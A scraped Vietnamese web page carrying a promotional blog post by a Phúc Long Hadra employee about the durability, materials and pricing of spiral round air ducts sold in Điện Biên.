								<i class="icon_v1 star_on"><svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="#FF9727" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg></i>
								<i class="icon_v1 star_on"><svg aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="#FF9727" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class=""></path></svg></i>
								<i class="icon_v1 star_off"><svg aria-hidden="true" data-prefix="far" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path fill="#FF9727" d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z" class=""></path></svg></i>
			</span>
				<span class='news_time'>
					02/03/2022				</span>

				<div class="share-news">
									</div>
			</div>
							<div class="author-info-top">
					
					<a class="author-name" href="https://vattucodienvn.com/author/tran-thi-minh-ngoc.html">
					<img  class="lazy" alt="Trần Thị Minh Ngọc" data-src="https://vattucodienvn.com/images/news/author/2021/12/30/resized/tran-thi-minh-ngoc_1640874599.jpg" data-srcset="https://vattucodienvn.com/images/news/author/2021/12/30/resized/tran-thi-minh-ngoc_1640874599.jpg.webp">					</a>						
					
					<div class="author-meta">						
						Trần Thị Minh Ngọc																														
					</div>
				</div>
					</div>

					<div class="summary" >Nhắc đến ống gió Điện Biên thì rất nhiều loại. Tuy nhiên, để chọn ra loại bền nhất thì phải kể đến ống gió tròn xoắn. Một sản phẩm do Phúc Long Hadra cung cấp, với độ chịu lực rất cao và lớp phủ rất chắc.
Hãy cùng chúng tôi tìm hiểu thêm về loại ống này nhé!</div>
				
		<div class='description cls'>
			<div class="all_toc"><span class="close_toc">-</span><div id="toc"> 
		<p id="toc-header">Nội dung bài viết </p>
		
		<ol class='toc-2'><li><a href='#nhung-dac-diem-noi-troi-cua-ong-gio-dien-bien-loai-tron-xoan' title='Những đặc điểm nổi trội của ống gió Điện Biên loại tròn xoắn'>Những đặc điểm nổi trội của ống gió Điện Biên loại tròn xoắn</a></li><li><a href='#gia-ong-gio-tot-tai-phuc-long-hadra-ban-dung-bo-qua' title='Giá ống gió tốt tại Phúc Long Hadra, bạn đừng bỏ qua'>Giá ống gió tốt tại Phúc Long Hadra, bạn đừng bỏ qua</a></li></ol></li></ol>
		
		</div></div><h2 id="nhung-dac-diem-noi-troi-cua-ong-gio-dien-bien-loai-tron-xoan" style="text-align:justify"><strong>Những đặc điểm nổi trội của ống gi&oacute; Điện Bi&ecirc;n loại tr&ograve;n xoắn</strong></h2><p style="text-align:justify">Những thiết kế v&agrave; c&ocirc;ng nghệ của <a href="https://vattucodienvn.com/"><strong>Ph&uacute;c Long Hadr</strong></a>a lu&ocirc;n đem lại niềm tin cho kh&aacute;ch h&agrave;ng. Nhưng l&agrave;m thế n&agrave;o mới tạo được sự <em>tin tưởng</em> đ&oacute;? C&acirc;u trả lời ch&iacute;nh l&agrave; chất lượng được đảm bảo, dịch vụ lu&ocirc;n<em> ch&acirc;n th&agrave;nh</em>.</p><p style="text-align:center"><img alt="Ống gió Điện Biên tròn xoắn" height="800" src="/upload_images/images/2022/03/02/compress/lindab-indomo-spiral-ducting-vent.jpg" width="800" /></p><p style="text-align:justify">Vậy để thấy được những ưu điểm nổi trội đ&oacute; bạn h&atilde;y xem chi tiết dưới đ&acirc;y nh&eacute;!</p><table border="1" cellspacing="0" class="Table">	<tbody>		<tr>			<td>			<p style="text-align:justify">Ưu điểm</p>			</td>			<td>			<p style="text-align:center">Chi tiết</p>			</td>		</tr>		<tr>			<td>			<p style="text-align:justify">Thiết kế</p>			</td>			<td>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; C&oacute; đội ngũ thiết kế ri&ecirc;ng v&agrave; tay nghề cao với hơn 10 năm kinh nghiệm trong lĩnh vực n&agrave;y. Sự t&iacute;nh to&aacute;n lực v&agrave; sắp xếp quy tr&igrave;nh gia c&ocirc;ng chất lượng đ&atilde; được đạt chuẩn <em>ISO 9001:2015.</em></p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Kh&ocirc;ng những vậy, qua kh&aacute;ch h&agrave;ng ch&uacute;ng t&ocirc;i c&ograve;n c&oacute; những phản hồi chất lượng. Từ đ&oacute;, những <em>cải tiến</em>, đổi mới lu&ocirc;n được quan t&acirc;m v&agrave; ph&aacute;t triển hằng ng&agrave;y.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Từ những bước ph&aacute;t triển nhỏ như vậy giờ đ&acirc;y trang thiết bị được tốt hơn. Ch&uacute;ng t&ocirc;i lu&ocirc;n tự tin cạnh tranh với c&aacute;c doanh nghiệp kh&aacute;c. Nhằm mang lại những sản phẩm tốt hơn cho kh&aacute;ch h&agrave;ng th&acirc;n y&ecirc;u.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; <a href="https://vattucodienvn.com/ong-gio-tron-xoan-pc18.html"><strong>Ống gi&oacute; Điện Bi&ecirc;n</strong></a> tr&ograve;n xoắn ch&iacute;nh l&agrave; một trong những sản phẩm ưu việt của ch&uacute;ng t&ocirc;i. Thiết kế tối ưu để <em>chịu lực</em>, <em>tiết kiệm</em> vật liệu v&agrave; chi ph&iacute; tối đa.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Ống gi&oacute; n&agrave;y dễ d&agrave;ng chống lại những va chạm trong qu&aacute; tr&igrave;nh lắp đặt hay vận h&agrave;nh. Gi&uacute;p bạn kh&ocirc;ng lo lắng trong qu&aacute; tr&igrave;nh sử dụng sản phẩm của <strong>Ph&uacute;c Long Hadra</strong>.</p>			</td>		</tr>		<tr>			<td>			<p style="text-align:justify">Vật liệu</p>			</td>			<td>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; B&ecirc;n cạnh thiết kế th&igrave; vật liệu ch&iacute;nh l&agrave; một nh&acirc;n tố kh&ocirc;ng thể thiếu. Chất lượng của vật liệu l&agrave;m n&ecirc;n sự h&agrave;i l&ograve;ng của kh&aacute;ch h&agrave;ng.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; V&igrave; vậy, vật liệu ch&uacute;ng t&ocirc;i phải chọn l&agrave; loại c&oacute; xuất xứ <em>r&otilde; r&agrave;ng</em> đầy đủ ti&ecirc;u chuẩn.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Những vật liệu như Inox, T&ocirc;n Mạ Kẽm lu&ocirc;n được ưa th&iacute;ch trong ống gi&oacute;. Hiểu r&otilde; được thị hiếu đ&oacute;, ch&uacute;ng t&ocirc;i đ&atilde; &aacute;p dụng th&ecirc;m những c&ocirc;ng nghệ <em>hiện đại</em>.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Nhằm gi&uacute;p sản phẩm n&acirc;ng cao sự<em> k&iacute;n kh&iacute;t,</em> gi&uacute;p gian ph&ograve;ng <em>th&ocirc;ng tho&aacute;ng</em> hơn. Kh&ocirc;ng kh&iacute; m&aacute;t lạnh v&agrave; đầy <em>trong l&agrave;nh</em> tạo cho mọi người sự <em>thoải m&aacute;i</em> cần thiết trong cuộc sống.</p>			</td>		</tr>		<tr>			<td>			<p style="text-align:justify">Lớp phủ chống ăn m&ograve;n</p>			</td>			<td>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Ngo&agrave;i vật liệu th&igrave; lớp phủ b&ecirc;n ngo&agrave;i của ống gi&oacute; gi&uacute;p sản phẩm bền hơn tr&ocirc;ng thấy. B&ecirc;n cạnh chống ăn m&ograve;n h&oacute;a học ở m&ocirc;i trường c&ocirc;ng nghiệp. Lớp sơn b&ecirc;n ngo&agrave;i c&ograve;n chống lại <em>nấm mốc</em> v&agrave;<em> ẩm ướt.</em></p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; Qua đ&oacute; ch&uacute;ng ta dễ d&agrave;ng thấy được sự gi&uacute;p &iacute;ch cho sức khỏe l&agrave; rất lớn. D&ugrave; trẻ em người gi&agrave; hay<em> người mẫn cảm</em> cũng c&oacute; thể sử dụng hệ thống n&agrave;y.</p>			<p style="margin-left:48px; text-align:justify">-&nbsp; &nbsp; &nbsp; &nbsp; <strong>Ống gi&oacute; Điện Bi&ecirc;n</strong> tuy nhiều nơi sản xuất, nhưng &iacute;t c&oacute; nơi như Ph&uacute;c Long Hadra. Ch&uacute;ng t&ocirc;i đặt <em>sức khỏe</em> v&agrave;<em> niềm tin</em> của kh&aacute;ch h&agrave;ng l&agrave; t&ocirc;n chỉ cho hoạt động.</p>			</td>		</tr>	</tbody></table><p style="text-align:justify">Với những giải th&iacute;ch v&agrave; thống k&ecirc; b&ecirc;n tr&ecirc;n, chắc bạn cũng hiểu th&ecirc;m về sản phẩm của <strong>Ph&uacute;c Long Hadra.</strong> Để cụ thể hơn nữa, mời bạn tham khảo th&ecirc;m về quy m&ocirc; v&agrave; nơi sản xuất của ch&uacute;ng t&ocirc;i.</p><h2 id="gia-ong-gio-tot-tai-phuc-long-hadra-ban-dung-bo-qua" style="text-align:justify"><strong>Gi&aacute; ống gi&oacute; tốt tại Ph&uacute;c Long Hadra, bạn đừng bỏ qua</strong></h2><p style="text-align:justify"><strong>Ph&uacute;c Long Hadra</strong> c&oacute; quy m&ocirc; lớn, sản xuất nhiều v&agrave; đảm bảo đa dạng trong thiết kế. Nhờ đ&oacute;, lu&ocirc;n đạt chuẩn quốc tế ISO 9001:2015.</p><p style="text-align:center"><img alt="ứng dụng ống gió Điện Biên" height="400" src="/upload_images/images/2022/03/02/compress/spiral-air-ducts.jpg" width="800" /></p><p style="text-align:justify">Ống gi&oacute; tr&ograve;n xoắn chỉ l&agrave; một trong những sản phẩm của ch&uacute;ng t&ocirc;i. Với diện t&iacute;ch 10000m2 v&agrave; nằm tọa lạc ở 2 nơi l&agrave; H&agrave; Nội v&agrave; Th&aacute;i Nguy&ecirc;n. Tin chắc rằng c&aacute;c bạn sẽ<em> an t&acirc;m</em> về sản lượng cũng như thời gian giao h&agrave;ng của doanh nghiệp.</p><p style="text-align:justify">Hiện tại, c&ocirc;ng nghệ v&agrave; thiết bị của c&ocirc;ng ty đang rất hiện đại. Do đ&oacute;, gi&aacute; th&agrave;nh so với c&aacute;c doanh nghiệp kh&aacute;c rất phải chăng. Ngo&agrave;i ra, đội ngũ kỹ thuật vi&ecirc;n đ&atilde; c&oacute; kinh nghiệp sản xuất v&agrave; lắp đặt hơn 10 năm.</p><p style="text-align:justify">C&ograve;n chần chừ g&igrave; nữa h&atilde;y chọn Ph&uacute;c Long Hadra ngay để c&oacute; <a href="https://vattucodienvn.com/bang-gia/bao-gia-ong-gio-tron-xoan-g9.html"><strong>b&aacute;o gi&aacute; ống gi&oacute; Điện Bi&ecirc;n</strong></a> ngay nh&eacute;!</p><p style="text-align:center"><img alt="sản xuất ống gió Điện Biên" height="600" src="/upload_images/images/2022/03/02/compress/8.jpg" width="800" /></p>		</div>          	
	
		<div class="product_tags"><font>Tags: </font><span><a href="https://vattucodienvn.com/tags/ong-gio-tron-xoan-dien-bien.html" title="ống gió tròn xoắn Điện Biên">ống gió tròn xoắn Điện Biên</a>, <a href="https://vattucodienvn.com/tags/ong-gio-dien-bien.html" title="ống gió Điện Biên">ống gió Điện Biên</a>, <a href="https://vattucodienvn.com/tags/ong-gio-tron-xoan.html" title="Ống gió tròn xoắn">Ống gió tròn xoắn</a></span><div class="clear"></div></div>				
					<div class="author-info cls">
				<div class="author-avatar">
					<div class="">
					<a href="https://vattucodienvn.com/author/tran-thi-minh-ngoc.html" title="Trần Thị Minh Ngọc">
					<img  class="lazy" alt="Trần Thị Minh Ngọc" data-src="https://vattucodienvn.com/images/news/author/2021/12/30/resized/tran-thi-minh-ngoc_1640874599.jpg" data-srcset="https://vattucodienvn.com/images/news/author/2021/12/30/resized/tran-thi-minh-ngoc_1640874599.jpg.webp">	
					</a>
					</div>					
				</div>
				<div class="author-meta">						
					<a class="author-name" href="https://vattucodienvn.com/author/tran-thi-minh-ngoc.html" title = "Trần Thị Minh Ngọc">
						Trần Thị Minh Ngọc						
					</a>							
					<p class="author-des">
						Xin chào các bạn! Mình Là Trần Thị Minh Ngọc, làm việc tại PHÚC LONG HADRA. Mình là chuyên viên tư vấn tất cả các vấn đề liên quan đến sản phẩm thang máng cáp, tủ điện, cửa chống cháy, ống gió…..tại Phúc Long HaDra. Tất cả những nội dung được viết ra tại website vattucodienvn.com đều được nghiên cứu kỹ lưỡng và dựa trên kinh nghiệm thực tế của mình.					</p>
																															
				</div>
			</div>
		
			<div class="related-news">
		<div class="page_title cls">	
			<span>Bài cùng chuyên mục</span>
		</div>
		<div class="related_content cls">
			                    
				<div class='news-item cls'>
					<div class="img">
						<a href='https://vattucodienvn.com/cat-laser-thep-tam-yeu-to-quyet-dinh-be-mat-cat-min-n1666.html' title="Cắt Laser Thép Tấm - Yếu Tố Quyết Định Bề Mặt Cắt Mịn">
							<img class="lazy" data-src='https://vattucodienvn.com/images/news/2026/01/20/resized/cat-laser-thep-tam-1_1768920402.jpg' alt="Cắt Laser Thép Tấm - Yếu Tố Quyết Định Bề Mặt Cắt Mịn"/>
						</a>

					</div>
					<div class="news-it-l">
						<div class="title_related">
							<a href='https://vattucodienvn.com/cat-laser-thep-tam-yeu-to-quyet-dinh-be-mat-cat-min-n1666.html' title="Cắt Laser Thép Tấm - Yếu Tố Quyết Định Bề Mặt Cắt Mịn">
								Cắt Laser Thép Tấm - Yếu Tố Quyết Định Bề Mặt Cắt Mịn						</a> 
						<div class="date">
							20/01/2026						</div>
						<div class="summary-r">
							Cắt laser thép tấm đang trở thành giải pháp gia công chủ lực trong các dự án công nghiệp hiện nay. Yếu tố chất lượng bề mặt cắt quyết định trực tiếp giá trị sử dụng sản phẩm. Độ mịn đường cắt phản ánh trình độ công nghệ, quy trình vận hành & tính đồng bộ toàn hệ thống.						</div>
						</div>
						<a class='view-more' href="https://vattucodienvn.com/cat-laser-thep-tam-yeu-to-quyet-dinh-be-mat-cat-min-n1666.html">
							<svg x="0px" y="0px" viewBox="0 0 31.49 31.49" style="enable-background:new 0 0 31.49 31.49;" xml:space="preserve">
<path d="M21.205,5.007c-0.429-0.444-1.143-0.444-1.587,0c-0.429,0.429-0.429,1.143,0,1.571l8.047,8.047H1.111  C0.492,14.626,0,15.118,0,15.737c0,0.619,0.492,1.127,1.111,1.127h26.554l-8.047,8.032c-0.429,0.444-0.429,1.159,0,1.587  c0.444,0.444,1.159,0.444,1.587,0l9.952-9.952c0.444-0.429,0.444-1.143,0-1.571L21.205,5.007z"/>
</svg> Xem thêm
						</a>
					</div>			
				</div> 
		                    
				<div class='news-item cls'>
					<div class="img">
						<a href='https://vattucodienvn.com/vo-tu-dien-ngoai-troi-300x400-bao-ve-thiet-bi-do-luong-n1665.html' title="Vỏ Tủ Điện Ngoài Trời 300x400 - Bảo Vệ Thiết Bị Đo Lường">
							<img class="lazy" data-src='https://vattucodienvn.com/images/news/2026/01/17/resized/vo-tu-dien-ngoai-troi-300x400-1_1768661236.jpg' alt="Vỏ Tủ Điện Ngoài Trời 300x400 - Bảo Vệ Thiết Bị Đo Lường"/>
						</a>

					</div>
					<div class="news-it-l">
						<div class="title_related">
							<a href='https://vattucodienvn.com/vo-tu-dien-ngoai-troi-300x400-bao-ve-thiet-bi-do-luong-n1665.html' title="Vỏ Tủ Điện Ngoài Trời 300x400 - Bảo Vệ Thiết Bị Đo Lường">
								Vỏ Tủ Điện Ngoài Trời 300x400 - Bảo Vệ Thiết Bị Đo Lường						</a> 
						<div class="date">
							17/01/2026						</div>
						<div class="summary-r">
							Vỏ tủ điện ngoài trời 300x400 xuất hiện ngày càng nhiều trong các hệ thống đo lường cần độ ổn định cao. Sản phẩm giúp doanh nghiệp kiểm soát rủi ro môi trường, đồng thời bảo toàn độ chính xác dữ liệu dài hạn. Phúc Long Hadra ghi nhận nhu cầu tăng mạnh từ các dự án hạ tầng điện & năng lượng tái tạo.						</div>
						</div>
						<a class='view-more' href="https://vattucodienvn.com/vo-tu-dien-ngoai-troi-300x400-bao-ve-thiet-bi-do-luong-n1665.html">
							<svg x="0px" y="0px" viewBox="0 0 31.49 31.49" style="enable-background:new 0 0 31.49 31.49;" xml:space="preserve">
<path d="M21.205,5.007c-0.429-0.444-1.143-0.444-1.587,0c-0.429,0.429-0.429,1.143,0,1.571l8.047,8.047H1.111  C0.492,14.626,0,15.118,0,15.737c0,0.619,0.492,1.127,1.111,1.127h26.554l-8.047,8.032c-0.429,0.444-0.429,1.159,0,1.587  c0.444,0.444,1.159,0.444,1.587,0l9.952-9.952c0.444-0.429,0.444-1.143,0-1.571L21.205,5.007z"/>
</svg> Xem thêm
						</a>
					</div>			
				</div> 
		                    
				<div class='news-item cls'>
					<div class="img">
						<a href='https://vattucodienvn.com/tieu-chuan-cua-go-chong-chay-quy-trinh-kiem-dinh-theo-tcvn-moi-n1664.html' title="Tiêu Chuẩn Cửa Gỗ Chống Cháy – Quy Trình Kiểm Định Theo TCVN Mới">
							<img class="lazy" data-src='https://vattucodienvn.com/images/news/2026/01/13/resized/tieu-chuan-cua-go-chong-chay-3_1768318481.jpg' alt="Tiêu Chuẩn Cửa Gỗ Chống Cháy – Quy Trình Kiểm Định Theo TCVN Mới"/>
						</a>

					</div>
					<div class="news-it-l">
						<div class="title_related">
							<a href='https://vattucodienvn.com/tieu-chuan-cua-go-chong-chay-quy-trinh-kiem-dinh-theo-tcvn-moi-n1664.html' title="Tiêu Chuẩn Cửa Gỗ Chống Cháy – Quy Trình Kiểm Định Theo TCVN Mới">
								Tiêu Chuẩn Cửa Gỗ Chống Cháy – Quy Trình Kiểm Định Theo TCVN Mới						</a> 
						<div class="date">
							13/01/2026						</div>
						<div class="summary-r">
							Tiêu chuẩn cửa gỗ chống cháy đang trở thành yêu cầu bắt buộc trong nhiều dự án lớn. Bối cảnh siết chặt quản lý PCCC khiến doanh nghiệp buộc rà soát quy trình kiểm định. Những cập nhật TCVN mới mở ra chuẩn mực rõ ràng hơn. Đồng thời, điều này đặt ra áp lực tuân thủ nghiêm ngặt cho chủ đầu tư.						</div>
						</div>
						<a class='view-more' href="https://vattucodienvn.com/tieu-chuan-cua-go-chong-chay-quy-trinh-kiem-dinh-theo-tcvn-moi-n1664.html">
							<svg x="0px" y="0px" viewBox="0 0 31.49 31.49" style="enable-background:new 0 0 31.49 31.49;" xml:space="preserve">
<path d="M21.205,5.007c-0.429-0.444-1.143-0.444-1.587,0c-0.429,0.429-0.429,1.143,0,1.571l8.047,8.047H1.111  C0.492,14.626,0,15.118,0,15.737c0,0.619,0.492,1.127,1.111,1.127h26.554l-8.047,8.032c-0.429,0.444-0.429,1.159,0,1.587  c0.444,0.444,1.159,0.444,1.587,0l9.952-9.952c0.444-0.429,0.444-1.143,0-1.571L21.205,5.007z"/>
</svg> Xem thêm
						</a>
					</div>			
				</div> 
		                    
				<div class='news-item cls'>
					<div class="img">
						<a href='https://vattucodienvn.com/co-xuong-mang-cap-huong-dan-do-do-lech-sau-lap-dat-n1663.html' title="Co Xuống Máng Cáp – Hướng Dẫn Đo Độ Lệch Sau Lắp Đặt">
							<img class="lazy" data-src='https://vattucodienvn.com/images/news/2026/01/10/resized/co-xuong-mang-cap-1_1768047990.jpg' alt="Co Xuống Máng Cáp – Hướng Dẫn Đo Độ Lệch Sau Lắp Đặt"/>
						</a>

					</div>
					<div class="news-it-l">
						<div class="title_related">
							<a href='https://vattucodienvn.com/co-xuong-mang-cap-huong-dan-do-do-lech-sau-lap-dat-n1663.html' title="Co Xuống Máng Cáp – Hướng Dẫn Đo Độ Lệch Sau Lắp Đặt">
								Co Xuống Máng Cáp – Hướng Dẫn Đo Độ Lệch Sau Lắp Đặt						</a> 
						<div class="date">
							10/01/2026						</div>
						<div class="summary-r">
							Co xuống máng cáp là hạng mục nhỏ nhưng tác động lớn đến độ ổn định hệ thống điện công trình.  Trong nhiều dự án công nghiệp, chi tiết này thường bị xem nhẹ khi nghiệm thu tổng thể. Bài viết sau sẽ phân tích cách đo độ lệch sau lắp đặt, dựa trên kinh nghiệm thực tế từ Phúc Long  Hadra.						</div>
						</div>
						<a class='view-more' href="https://vattucodienvn.com/co-xuong-mang-cap-huong-dan-do-do-lech-sau-lap-dat-n1663.html">
							<svg x="0px" y="0px" viewBox="0 0 31.49 31.49" style="enable-background:new 0 0 31.49 31.49;" xml:space="preserve">
<path d="M21.205,5.007c-0.429-0.444-1.143-0.444-1.587,0c-0.429,0.429-0.429,1.143,0,1.571l8.047,8.047H1.111  C0.492,14.626,0,15.118,0,15.737c0,0.619,0.492,1.127,1.111,1.127h26.554l-8.047,8.032c-0.429,0.444-0.429,1.159,0,1.587  c0.444,0.444,1.159,0.444,1.587,0l9.952-9.952c0.444-0.429,0.444-1.143,0-1.571L21.205,5.007z"/>
</svg> Xem thêm
						</a>
					</div>			
				</div> 
		 
		</div>
	</div>

		<div class="mbl tab_content_right">
			<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>


<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Ống gió Điện Biên, dòng sản phẩm nào có độ bền theo năm tháng</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
					
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article ><p class="clearfix cls"><span class="_avatar">TV</span><span class="_name" >Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " > Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time>4 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="cmt_parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="cmt_link_reply_form_1" /></form></div></div></article></div>		</div>
	

		
	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<!-- <label class="label_form">Bình luận</label> -->
			<div class="tab-title">
				<span>Bình luận <span>sản phẩm</span></span>
			</div>
							<div class="rating_area cls">
	<span id="ratings1" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable1' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>						
			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<button type="button" class="btn-comment-mb">Gửi bình luận  </button>


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="news" name='type' id="_cmt_type" />

			<!-- <input type="hidden" value="171" name='record_id' id="record_id" /> -->
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="171" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="cmt_linkurlall" value="https://vattucodienvn.com/ong-gio-dien-bien-dong-san-pham-nao-co-do-ben-theo-nam-thang-n171.html" />
